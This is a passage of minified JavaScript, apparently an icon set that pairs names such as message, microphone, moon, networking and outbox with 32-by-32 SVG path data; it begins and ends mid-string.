2a1 1 0 01-2 0c0-2.205 1.794-4 4-4s4 1.795 4 4c0 1.858-1.28 3.411-3 3.858zm-.29 2.431c.18.191.29.45.29.711 0 .261-.11.52-.29.71-.19.18-.45.29-.71.29-.26 0-.52-.11-.71-.29-.18-.19-.29-.45-.29-.71 0-.26.11-.52.29-.711.37-.369 1.05-.369 1.42 0z"  />'},messageWrite:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 26c-.696 0-1.776.007-2.43.012-2.411 3.698-7.306 3.977-7.522 3.987L6 30a.998.998 0 01-.88-.526.998.998 0 01.072-1.063c.017-.023 1.565-2.187 1.783-4.784C2.47 21.206 0 17.807 0 14 0 7.383 7.178 2 16 2s16 5.383 16 12-7.178 12-16 12zm0-22C8.28 4 2 8.486 2 14c0 4.276 4.04 6.934 6.447 8.137a.999.999 0 01.553.895c0 1.778-.537 3.403-1.08 4.591 1.412-.419 3.228-1.289 4.201-3.084a.998.998 0 01.871-.522S14.938 24 16 24c7.72 0 14-4.486 14-10S23.72 4 16 4zm4 9h3v3h-3v-3zm-5 0h3v3h-3v-3zm-5 0h3v3h-3v-3z"  />'},message:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M6 30a.998.998 0 01-.88-.526.998.998 0 01.072-1.063c.016-.023 1.565-2.187 1.783-4.785C2.47 21.206 0 17.806 0 14 0 7.383 7.178 2 16 2s16 5.383 16 12-7.178 12-16 12c-.696 0-1.776.007-2.43.011-2.411 3.697-7.305 3.978-7.522 3.988L6 30zM16 4C8.28 4 2 8.486 2 14c0 4.275 4.04 6.933 6.447 8.137a.998.998 0 01.553.894c0 1.779-.537 3.404-1.08 4.592 1.411-.42 3.228-1.29 4.201-3.084.173-.319.507-.52.871-.523 0 0 1.946-.016 3.008-.016 7.72 0 14-4.486 14-10S23.72 4 16 4z"  />'},microphoneOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.617 1.669L2.61 30.758a.962.962 0 01-1.367 0 .972.972 0 010-1.371l7.314-7.334a9.626 9.626 0 01-1.765-5.556V12.62a.968.968 0 111.933 0v3.877c0 1.489.439 2.907 1.233 4.152l1.66-1.665c-.004-.035-.021-.066-.021-.103V4.861c0-2.672 2.169-4.848 4.835-4.848 1.278 0 2.49.502 3.414 1.413a4.868 4.868 0 011.42 3.435v4.447L30.25.298a.964.964 0 011.367 0 .972.972 0 010 1.37h-.001zm-12.286 9.495V4.861c0-.77-.304-1.503-.853-2.063a2.91 2.91 0 00-2.047-.845c-1.6 0-2.9 1.305-2.9 2.908v12.204l5.814-5.832c-.001-.023-.013-.045-.013-.069h-.001zm-1.905 10.182a.969.969 0 01-.173-1.923c1.179-.216 1.889-.934 2.109-2.13a.967.967 0 111.9.351c-.363 1.983-1.697 3.326-3.662 3.686a.983.983 0 01-.175.017l.001-.001zm-6.797 7.757h4.834v-2.954c-1.064-.093-1.995-.343-2.867-.777a.973.973 0 01-.437-1.3.966.966 0 011.297-.438c.85.423 1.795.621 2.976.621 4.264 0 7.734-3.48 7.734-7.759V12.62a.968.968 0 111.934 0v3.877c0 5.02-3.823 9.16-8.702 9.648v2.959h4.834c.535 0 .968.433.968.97 0 .535-.433.969-.968.969H10.63a.968.968 0 01-.967-.97c0-.536.433-.97.967-.97h-.001z"  />'},microphone:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M17 26.949V30h5a1 1 0 010 2H10a1 1 0 010-2h5v-3.051C9.954 26.446 6 22.177 6 17v-4a1 1 0 112 0v4c0 4.411 3.589 8 8 8s8-3.589 8-8v-4a1 1 0 112 0v4c0 5.177-3.954 9.446-9 9.949zM16 22c-2.757 0-5-2.243-5-5V5.001v-.002A5.007 5.007 0 0116 0a5.007 5.007 0 015 4.999V17c0 2.757-2.243 5-5 5zm3-16.998A3.005 3.005 0 0016 2c-1.654 0-3 1.347-3 3.002V17c0 1.654 1.346 3 3 3s3-1.346 3-3V5.002z"  />'},microsoft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15 17v15H0V17h15zm17 0v15H17V17h15zM15 0v15H0V0h15zm17 0v15H17V0h15z"  />'},migration:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23.9 21c0 .2-.1.5-.3.7l-4.2 4.2c-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3-.4-.4-.4-1 0-1.3l2.6-2.6H1c-.5 0-1-.4-1-.9V.9C0 .4.4 0 1 0h18c.5 0 1 .4 1 .9v4.5c0 .6-.5 1-1 1s-.9-.4-.9-.9V1.9H1.9v18.2h18.8l-2.6-2.6c-.4-.4-.4-1 0-1.3.4-.4 1-.4 1.3 0l4.2 4.2c.2.1.3.4.3.6zm7.2-11H11.3l2.6-2.6c.4-.4.4-1 0-1.3-.4-.4-1-.4-1.3 0l-4.2 4.2c-.2.2-.3.4-.3.7 0 .3.1.5.3.7l4.2 4.2c.2.2.4.3.7.3.2 0 .5-.1.7-.3.4-.4.4-1 0-1.3L11.4 12h18.8v18.2H13.9v-3.6c0-.5-.4-.9-.9-.9s-.9.4-.9.9v4.5c0 .5.4.9.9.9h18.1c.5 0 .9-.4.9-.9V11c0-.5-.4-1-.9-1z"  />'},minusBold:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M2 14h28a2 2 0 010 4H2a2 2 0 010-4"  />'},minusCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.313 27.314A15.895 15.895 0 0115.999 32a15.891 15.891 0 01-11.313-4.686A15.895 15.895 0 010 16c0-4.274 1.664-8.292 4.686-11.313A15.888 15.888 0 0115.999 0c4.274 0 8.292 1.664 11.314 4.687A15.892 15.892 0 0132 16c0 4.274-1.665 8.292-4.687 11.314zM25.898 6.101A13.903 13.903 0 0015.999 2 13.905 13.905 0 006.1 6.101 13.908 13.908 0 002 16a13.91 13.91 0 004.1 9.9 13.908 13.908 0 009.899 4.1c3.74 0 7.255-1.456 9.899-4.1A13.908 13.908 0 0030 16c0-3.74-1.457-7.255-4.102-9.899zM23 17H9a1 1 0 110-1.999h14A1 1 0 0123 17z"  />'},minus:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17H1a1 1 0 010-2h30a1 1 0 010 2z"  />'},mobileHotspot:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.032 14.015a.979.979 0 01-1.395-.088A8.495 8.495 0 0020.231 11a8.497 8.497 0 00-6.405 2.934.983.983 0 01-.742.339.973.973 0 01-.653-.251 1.008 1.008 0 01-.089-1.411A10.469 10.469 0 0120.231 9c3.018 0 5.894 1.313 7.889 3.604.36.414.321 1.047-.088 1.411zM9.387 4c0-.553.442-1 .988-1h3.953c.546 0 .988.447.988 1 0 .553-.442 1-.988 1h-3.953a.993.993 0 01-.988-1zm4.941 23c0 1.102-.886 2-1.977 2-1.09 0-1.976-.898-1.976-2 0-1.102.886-2 1.976-2 1.091 0 1.977.898 1.977 2zm5.93-19.94c-.546 0-.758-.507-.758-1.06V3c0-.552-.674-1-1.219-1H6.422a.995.995 0 00-.988 1v26c0 .552.443 1 .988 1h11.859c.545 0 1.219-.448 1.219-1v-3c0-.552.454-1 1-1s1 .448 1 1v3c0 1.654-1.584 3-3.219 3H6.422C4.787 32 3.5 30.654 3.5 29V3c0-1.654 1.287-3 2.922-3h11.859C19.916 0 21.5 1.346 21.5 3v3c0 .553-.697 1.06-1.242 1.06zM17.266 20c0-1.655 1.33-3 2.965-3 1.635 0 2.965 1.345 2.965 3 0 1.654-1.33 3-2.965 3-1.635 0-2.965-1.346-2.965-3zm3.953 0c0-.552-.444-1-.988-1a.996.996 0 00-.989 1c0 .552.444 1 .989 1a.995.995 0 00.988-1zm-4.943-2.833a.979.979 0 01-1.367.293 1.006 1.006 0 01-.29-1.383A6.649 6.649 0 0120.231 13a6.648 6.648 0 015.612 3.077 1.007 1.007 0 01-.29 1.384.983.983 0 01-1.367-.294A4.686 4.686 0 0020.231 15a4.687 4.687 0 00-3.955 2.167z"  />'},molecule:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25 14c3.859 0 7 3.14 7 7s-3.141 7-7 7c-2.504 0-4.689-1.333-5.926-3.316l-6.138 2.684c.033.207.064.416.064.632 0 2.205-1.794 4-4 4s-4-1.795-4-4c0-2.206 1.794-4 4-4 1.273 0 2.396.609 3.129 1.539l6.15-2.69C18.116 22.256 18 21.644 18 21c0-.573.089-1.121.219-1.654l-9.068-4.564A4.998 4.998 0 015 17c-2.757 0-5-2.243-5-5s2.243-5 5-5c1.688 0 3.177.846 4.082 2.131l8.982-4.5A3.98 3.98 0 0118 4c0-2.206 1.794-4 4-4s4 1.794 4 4-1.794 4-4 4c-1.273 0-2.395-.608-3.128-1.537l-8.983 4.501c.071.335.111.68.111 1.036 0 .316-.037.624-.093.924l9.072 4.566C20.195 15.413 22.425 14 25 14zM9 26c-1.103 0-2 .897-2 2s.897 2 2 2c1.102 0 2-.897 2-2s-.898-2-2-2zM5 9c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3zm17-3c1.103 0 2-.897 2-2s-.897-2-2-2c-1.102 0-2 .897-2 2s.898 2 2 2zm3 20c2.757 0 5-2.243 5-5s-2.243-5-5-5-5 2.243-5 5 2.243 5 5 5z"  />'},monitor:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 24H17v3h5.047a1 1 0 110 2h-12a1 1 0 110-2H15v-3H2c-1.103 0-2-.897-2-2V5c0-1.102.897-2 2-2h28c1.103 0 2 .898 2 2v17c0 1.103-.897 2-2 2zM2 5v17h27.997L30 5H2z"  />'},moon:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M14.52 31.999h-.002c-4.556 0-9.002-2.317-11.892-6.196a.978.978 0 01-.04-1.109.962.962 0 011.014-.422c1.978.44 3.316.512 4.621.266 6.553-1.222 10.93-7.791 9.753-14.641-.486-2.835-1.84-5.338-3.915-7.241a.978.978 0 01-.247-1.077c.148-.376.539-.64.913-.612 7.078.148 13.119 5.527 14.365 12.788 1.445 8.421-3.96 16.5-12.049 18.01a13.8 13.8 0 01-2.522.233V32zm-8.602-5.413c2.4 2.206 5.473 3.473 8.6 3.473.726 0 1.456-.07 2.173-.202 7.059-1.317 11.77-8.392 10.505-15.77-.94-5.479-4.99-9.732-10.042-10.877 1.382 1.843 2.308 4 2.712 6.354C21.22 17.46 16.151 25.031 8.57 26.446c-.837.156-1.77.196-2.652.14h.001z"  />'},moreCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16S7.178 0 16 0s16 7.177 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm7 16c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm-7 0c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm-7 0c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"  />'},moreCirclesHorizontal:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28 20c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm-12 6c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zM4 20c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2z"  />'},moreVertical:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16.8 20c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.795 4 4c0 2.206-1.794 4-4 4zm0-6c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0-6c-2.206 0-4-1.795-4-3.999A4.004 4.004 0 0116.8 0c2.206 0 4 1.794 4 4.001A4.004 4.004 0 0116.8 8zm0-6c-1.103 0-2 .897-2 2.001 0 1.102.897 1.999 2 1.999s2-.897 2-1.999A2.002 2.002 0 0016.8 2zm0 22c2.206 0 4 1.795 4 4 0 2.206-1.794 4-4 4s-4-1.794-4-4c0-2.205 1.794-4 4-4zm0 6c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2 .897 2 2 2z"  />'},mute:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M1.725 31.702a1.007 1.007 0 01-1.424.006.998.998 0 01-.006-1.417l8.131-8.163-.079-.07H3.696c-1.666 0-2.787-1.436-2.787-3.095v-6.017c0-1.659 1.121-2.916 2.787-2.916h4.652l8.774-7.765a1.01 1.01 0 011.082-.166c.362.162.756.425.756.819v8.634L30.164.303a1.01 1.01 0 011.424-.006.999.999 0 01.006 1.417L1.725 31.701v.001zM16.954 4.925l-7.555 6.856c-.038.034-.086.047-.128.075-.06.039-.116.08-.185.106-.07.027-.141.033-.215.043-.048.007-.091.029-.141.029H3.696c-.555 0-.781.359-.781.912v6.017c0 .553.227 1.09.781 1.09H8.73c.051 0 .095.022.144.029.071.01.141.016.211.042.07.026.127.069.189.109.041.027.088.04.126.073l.446.395 7.108-7.136V4.924v.001zm-3.033 19.468l3.033 2.593v-7.02c0-.554.281-.747.837-.747.556 0 1.168.194 1.168.747v9.025c0 .393-.392.831-.751.995a1.007 1.007 0 01-1.078-.156l-4.531-3.926a.998.998 0 01-.099-1.413 1.01 1.01 0 011.421-.099v.001zm7.896-5.341c1.666 0 3.02-1.35 3.02-3.007a2.99 2.99 0 00-.871-2.113 1 1 0 01.009-1.418 1.011 1.011 0 011.424.01 4.97 4.97 0 011.452 3.521c0 2.763-2.258 5.012-5.034 5.012a1.005 1.005 0 01-1.007-1.003c0-.554.451-1.002 1.007-1.002zm1.708 5.598c3.797-1.188 6.347-4.647 6.347-8.606a8.992 8.992 0 00-2.237-5.929.999.999 0 01.096-1.414 1.01 1.01 0 011.421.096 10.985 10.985 0 012.734 7.246c0 4.839-3.117 9.066-7.756 10.52a1.01 1.01 0 01-1.264-.656 1.004 1.004 0 01.659-1.258v.001z"  />'},networkDesktop:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.5 28h-6v2h3a1 1 0 110 2h-8a1 1 0 110-2h3v-2h-6a1 1 0 01-1-1v-8a1 1 0 011-1h14a1 1 0 011 1v8a1 1 0 01-1 1zm-1-8h-12v6h12v-6zm-1.879-8.021a1 1 0 01-1.114-.872c-.366-3.017-3.464-5.303-6.949-5.109a.997.997 0 01-1.056-.94 1 1 0 01.94-1.056c4.504-.282 8.559 2.819 9.051 6.864a1 1 0 01-.872 1.113zM15.5 10h-6v2h3a1 1 0 110 2h-8a1 1 0 110-2h3v-2h-6a1 1 0 01-1-1V1a1 1 0 011-1h14a1 1 0 011 1v8a1 1 0 01-1 1zm-1-7.999h-12V8h12V2.001zM5.38 18.007a1 1 0 011.113.873c.364 3.017 3.468 5.31 6.949 5.109a1.009 1.009 0 011.056.939.998.998 0 01-.94 1.056 8.614 8.614 0 01-.532.016c-4.285 0-8.048-2.994-8.519-6.88a1 1 0 01.873-1.113z"  />'},networkLaptop:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.745 31.055a.967.967 0 01-.822.46h-15.47a.971.971 0 01-.865-1.403l1.83-3.675v-7.528c0-.536.433-.97.968-.97h11.602c.534 0 .968.434.968.97v7.529l1.832 3.674c.149.3.132.657-.043.943zm-3.684-11.176h-9.709v5.818h9.71v-5.818zm.33 7.757H17.984l-.968 1.94h12.342l-.967-1.94zm-1.22-15.535a.968.968 0 01-1.076-.846c-.354-2.925-3.379-5.13-6.72-4.954a.966.966 0 01-1.02-.911.968.968 0 01.909-1.024c4.347-.262 8.275 2.733 8.75 6.656a.969.969 0 01-.843 1.079zm-9.785 1.96H1.916a.969.969 0 01-.866-1.404l1.832-3.675V1.455c0-.537.433-.97.968-.97h11.602c.533 0 .967.433.967.97v7.528l1.832 3.674c.149.301.133.657-.043.944a.966.966 0 01-.822.46zm-2.9-11.636H4.787v5.817h9.697V2.425zm.369 7.757H4.447l-.967 1.94h12.342l-.967-1.94zm-9.188 7.764a.973.973 0 011.076.847c.352 2.925 3.372 5.13 6.72 4.954.533-.01.99.376 1.02.91a.967.967 0 01-.91 1.024c-.17.011-.342.016-.512.016-4.144 0-7.783-2.903-8.238-6.672a.97.97 0 01.844-1.079z"  />'},networkSmartphone:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 32h-8c-1.103 0-2-.898-2-2V14c0-1.102.897-2 2-2h8c1.103 0 2 .898 2 2v16c0 1.102-.897 2-2 2zm-8-18v16h7.997L30 14h-8zm5 3h-2a1 1 0 110-2h2a1 1 0 110 2zm0 11h-2v-2h2v2zM25.121 9.979a1 1 0 01-1.114-.871c-.366-3.018-3.463-5.297-6.949-5.11-.539.046-1.024-.388-1.057-.941a1 1 0 01.941-1.055c4.486-.271 8.559 2.819 9.051 6.863a1 1 0 01-.872 1.114zM15.058 29.984a8.605 8.605 0 01-.531.016c-4.286 0-8.049-2.994-8.52-6.88a1.001 1.001 0 011.986-.24c.365 3.017 3.49 5.298 6.949 5.108a1 1 0 01.116 1.996zM10 20H2c-1.103 0-2-.897-2-2V2.001C0 .898.897 0 2 0h8c1.103 0 2 .898 2 2.001V18c0 1.103-.897 2-2 2zM2 2.001V18h7.997L10 2.001H2zM7 5H5a1 1 0 110-2h2a1 1 0 110 2zm0 11H5v-2h2v2z"  />'},networking:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28 32c-2.206 0-4-1.794-4-4 0-.749.22-1.443.58-2.043l-6.558-6.525A3.959 3.959 0 0116 20a3.984 3.984 0 01-2.854-1.205l-5.261 3.291c.069.295.115.598.115.914 0 2.206-1.794 4-4 4s-4-1.794-4-4 1.794-4 4-4c1.169 0 2.213.513 2.945 1.315l5.214-3.261A3.951 3.951 0 0112 16c0-2.206 1.794-4 4-4 .192 0 .376.031.561.057l2.033-4.881A3.986 3.986 0 0117 4c0-2.206 1.794-4 4-4s4 1.794 4 4-1.794 4-4 4c-.192 0-.375-.03-.559-.056l-2.034 4.882A3.98 3.98 0 0120 16c0 .738-.215 1.422-.565 2.016l6.57 6.538A3.949 3.949 0 0128 24c2.206 0 4 1.794 4 4s-1.794 4-4 4zM4 21c-1.103 0-2 .897-2 2s.897 2 2 2c1.102 0 2-.897 2-2s-.898-2-2-2zM23 4c0-1.103-.898-2-2-2-1.103 0-2 .897-2 2s.897 2 2 2c1.102 0 2-.897 2-2zm-9 12c0 1.103.897 2 2 2 1.102 0 2-.897 2-2s-.898-2-2-2c-1.103 0-2 .897-2 2zm14 10c-1.103 0-2 .897-2 2s.897 2 2 2c1.102 0 2-.897 2-2s-.898-2-2-2z"  />'},newspaper:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5c-1.654 0-3-1.346-3-3V9a1 1 0 011-1h3V1a1 1 0 011-1h22a1 1 0 011 1v28c0 1.654-1.346 3-3 3zM6 9.999H4V29a1.001 1.001 0 002 0V9.999zM28 2H8v27c0 .352-.072.685-.184 1H27c.551 0 1-.448 1-1V2zm-3 21H11a1 1 0 110-2h14a1 1 0 010 2zm0-4H11a1 1 0 110-2h14a1 1 0 110 2zm0-4H11a1 1 0 110-2h14a1 1 0 010 2zm-6-5.001h-8A.999.999 0 1111 8h8a1 1 0 110 1.999z"  />'},notAllowed:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zM2 16c0 7.719 6.28 14 14 14 3.501 0 6.697-1.3 9.154-3.432L5.432 6.846A13.922 13.922 0 002 16zM16 2c-3.501 0-6.697 1.3-9.154 3.432l19.722 19.722A13.924 13.924 0 0030 16c0-7.72-6.28-14-14-14z"  />'},note:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 01-1-1V1a1 1 0 011-1h22a1 1 0 011 1v30a1 1 0 01-1 1zM26 2h-3v2a1 1 0 110 2h-2a1 1 0 110-2V2h-4v2a1 1 0 110 2h-2a1 1 0 110-2V2h-4v2a1 1 0 110 2H9a1 1 0 110-2V2H6v28h20V2z"  />'},notebookContacts:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.2 32h-20a1 1 0 01-1-1v-4.932h-1a1 1 0 010-2.001h1V8.068h-1a1 1 0 010-2h1V1a1 1 0 011-1h20c1.654 0 3 1.346 3 3v26c0 1.654-1.346 3-3 3zm1-29c0-.551-.449-1-1-1h-19v4.068h1a1 1 0 110 2h-1v15.999h1a1 1 0 010 2.001h-1V30h19c.551 0 1-.449 1-1V3zm-6.468 18.21c-.825-.328-1.341-.991-1.479-1.799a3.963 3.963 0 01-2.061.589c-2.205 0-4-1.794-4-4s1.795-4 4-4c.766 0 1.476.228 2.084.602a1 1 0 011.916.398v6c0 .084 0 .241.279.351.334.132.799.068.994-.139.778-.824.754-1.88.734-2.812l-.007-.4c0-3.309-2.691-6-6-6-3.308 0-6 2.691-6 6s2.692 6 6 6a1 1 0 010 2c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8l.006.355c.023 1.051.064 2.809-1.279 4.23-.764.81-2.075 1.066-3.187.625zM17.192 14c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2z"  />'},notebookUsers:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26 32H6.002a1 1 0 01-1-1v-4.998H4a1 1 0 010-2h1.002v-4H4a1 1 0 010-2h1.002v-4H4a1 1 0 010-2h1.002v-4H4a1 1 0 010-2h1.002V1a1 1 0 011-1H26c1.654 0 3 1.346 3 3v26c0 1.654-1.346 3-3 3zm1-29c0-.551-.449-1-1-1H7.002v4.002H8a1 1 0 010 2h-.998v4H8a1 1 0 010 2h-.998v4H8a1 1 0 010 2h-.998v4H8a1 1 0 010 2h-.998V30H26c.551 0 1-.449 1-1V3zm-4 19.992H13c-1.103 0-2-.897-2-2v-1c0-.05.022-.094.029-.143.01-.071.017-.142.042-.209.023-.06.06-.11.094-.164.034-.056.063-.112.107-.16.048-.051.106-.086.163-.127.042-.029.073-.07.121-.093l2.999-1.488a5.686 5.686 0 01-.551-2.582c0-.007-.004-.012-.004-.019l.002-2.999c0-.03.014-.055.017-.083.003-.035-.008-.068-.001-.103.012-.066.043-.125.06-.189.002-.007.003-.013.006-.019.445-1.611 2.326-2.605 3.916-2.605h.006c1.588 0 3.465.994 3.91 2.605l.006.018c.017.065.048.124.06.19.007.035-.004.068-.001.102.003.029.017.054.017.084L22 15.007c0 .007-.004.012-.004.019.013.326.007 1.43-.546 2.573l2.997 1.499c.047.023.077.062.118.091.057.041.116.077.164.128.045.049.074.105.108.161.033.054.069.103.092.163.026.068.032.139.043.212.007.047.028.09.028.139v1c0 1.103-.897 2-2 2zm-3.319-4.041c-.043-.014-.081-.04-.122-.061l-.007-.003-.003-.003c-.071-.036-.144-.067-.206-.121-.032-.029-.047-.067-.075-.098-.023-.025-.041-.052-.061-.079a.982.982 0 01-.132-.233c-.018-.046-.026-.092-.037-.14a.992.992 0 01-.028-.21c0-.068.012-.134.025-.203.012-.053.022-.103.042-.154.013-.034.011-.069.028-.101.027-.056.073-.093.109-.141.013-.016.016-.037.03-.052.838-.963.754-2.247.754-2.26-.002-.021.007-.04.007-.061-.001-.008-.005-.015-.005-.023l-.002-2.867c-.15-.523-1.063-1.133-1.998-1.133s-1.848.612-1.998 1.133L16 15.008c0 .007-.004.013-.004.02 0 .02.008.038.007.058-.003.046-.07 1.32.753 2.266.029.034.039.075.064.112.023.035.057.06.077.1.011.022.009.046.018.069a.92.92 0 01.053.198c.012.062.023.12.023.182a1 1 0 01-.026.188c-.013.063-.024.123-.049.183a.912.912 0 01-.091.16.875.875 0 01-.124.161c-.017.018-.025.041-.044.058-.038.033-.084.047-.125.074-.032.02-.053.05-.087.067L13 20.613v.379h10v-.382l-3.319-1.659z"  />'},notebook:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.6 32H4.602a1 1 0 01-1-1v-4.998H2.6a1 1 0 110-2h1.002v-4H2.6a1 1 0 110-2h1.002v-4H2.6a1 1 0 110-2h1.002v-4H2.6a1 1 0 110-2h1.002V1a1 1 0 011-1H26.6c1.654 0 3 1.346 3 3v26c0 1.654-1.346 3-3 3zm-5-30H5.602v4.002H6.6a1 1 0 110 2h-.998v4H6.6a1 1 0 110 2h-.998v4H6.6a1 1 0 110 2h-.998v4H6.6a1 1 0 110 2h-.998V30H21.6V2zm6 1c0-.552-.449-1-1-1h-3v28h3c.551 0 1-.448 1-1V3z"  />'},officeArchives:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.742 28.925c-.173.202-.42.327-.685.347l-8.929.679a1 1 0 01-1.073-.914L20.007 16.26v12.695a1 1 0 01-1.001.999H1.001A1 1 0 010 28.955V2.996a1 1 0 011.001-.999h18.005a.99.99 0 01.936.681L28.832 2a.996.996 0 011.073.914l2.073 25.281a.997.997 0 01-.236.73zM9.003 3.994H2.001v3.994h7.002V3.994zm0 5.991H2.001v17.972h7.002V9.985zm9.003-5.991h-7.002v3.994h7.002V3.994zm0 5.991h-7.002v17.972h7.002V9.985zm9.986-5.918l-6.936.529.326 3.963 6.935-.529-.325-3.963zm.488 5.953l-6.935.529 1.423 17.336 6.934-.528L28.48 10.02zm-2.592 13.947l1.03-.093a.997.997 0 011.087.903 1 1 0 01-.905 1.086l-1.03.093a1 1 0 11-.182-1.989zm-11.883-.003h1a.998.998 0 110 1.996h-1a.999.999 0 110-1.996zm-9.003 0h1a.999.999 0 110 1.996h-1a.999.999 0 110-1.996z"  />'},openGridSquares:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.968 32h-7.226c-.57 0-1.032-.462-1.032-1.032v-7.226c0-.571.462-1.032 1.032-1.032h7.226c.57 0 1.032.461 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.033-7.226h-5.161v5.161h5.161v-5.161zm1.033-4.129h-7.226c-.57 0-1.032-.462-1.032-1.032v-7.226c0-.571.462-1.032 1.032-1.032h7.226c.57 0 1.032.461 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.033-7.226h-5.161v5.161h5.161v-5.161zm1.033-4.129h-7.226c-.57 0-1.032-.462-1.032-1.032V1.032c0-.57.462-1.032 1.032-1.032h7.226C31.538 0 32 .462 32 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.033-7.225h-5.161v5.161h5.161V2.065zM19.613 32h-7.226c-.57 0-1.032-.462-1.032-1.032v-7.226c0-.571.462-1.032 1.032-1.032h7.226c.57 0 1.032.461 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.032-7.226H13.42v5.161h5.161v-5.161zm1.032-4.129h-7.226c-.57 0-1.032-.462-1.032-1.032v-7.226c0-.571.462-1.032 1.032-1.032h7.226c.57 0 1.032.461 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.032-7.226H13.42v5.161h5.161v-5.161zm1.032-4.129h-7.226c-.57 0-1.032-.462-1.032-1.032V1.032c0-.57.462-1.032 1.032-1.032h7.226c.57 0 1.032.462 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.032-7.225H13.42v5.161h5.161V2.065zM8.258 32H1.032C.462 32 0 31.538 0 30.968v-7.226c0-.571.462-1.032 1.032-1.032h7.226c.57 0 1.032.461 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.032-7.226H2.065v5.161h5.161v-5.161zm1.032-4.129H1.032c-.57 0-1.032-.462-1.032-1.032v-7.226c0-.571.462-1.032 1.032-1.032h7.226c.57 0 1.032.461 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zm-1.032-7.226H2.065v5.161h5.161v-5.161zM8.258 9.29H1.032C.462 9.29 0 8.828 0 8.258V1.032C0 .462.462 0 1.032 0h7.226c.57 0 1.032.462 1.032 1.032v7.226c0 .57-.462 1.032-1.032 1.032zM7.226 2.065H2.065v5.161h5.161V2.065z"  />'},osx:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.822 0 16S7.178 0 16 0s16 7.178 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm6.555 23.832a.998.998 0 01-1.387-.277L16 17.803l-5.168 7.752a.998.998 0 01-1.387.277 1 1 0 01-.277-1.387L14.798 16l-5.63-8.445a1 1 0 111.664-1.11L16 14.197l5.168-7.752a1 1 0 011.664 1.11L17.202 16l5.63 8.445a1 1 0 01-.277 1.387z"  />'},outbox:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.115 31.067H2.824a1.883 1.883 0 01-1.878-1.884V17.88c0-.04.018-.074.022-.112.005-.039-.003-.077.006-.116L3.791 6.347a.939.939 0 01.911-.714H7.52c.519 0 .94.423.94.943a.94.94 0 01-.94.942H5.435l-2.347 9.42h8.187c.519 0 .94.423.94.942a3.767 3.767 0 003.756 3.769c2.07 0 3.756-1.69 3.756-3.769 0-.52.42-.942.94-.942h8.187l-2.348-9.42h-2.083a.942.942 0 010-1.885h2.817a.94.94 0 01.91.714l2.818 11.304c.009.04 0 .077.005.116.005.038.023.072.023.112v11.304a1.884 1.884 0 01-1.878 1.884h-.003zm.11-12.246h-7.7c-.448 2.67-2.768 4.71-5.555 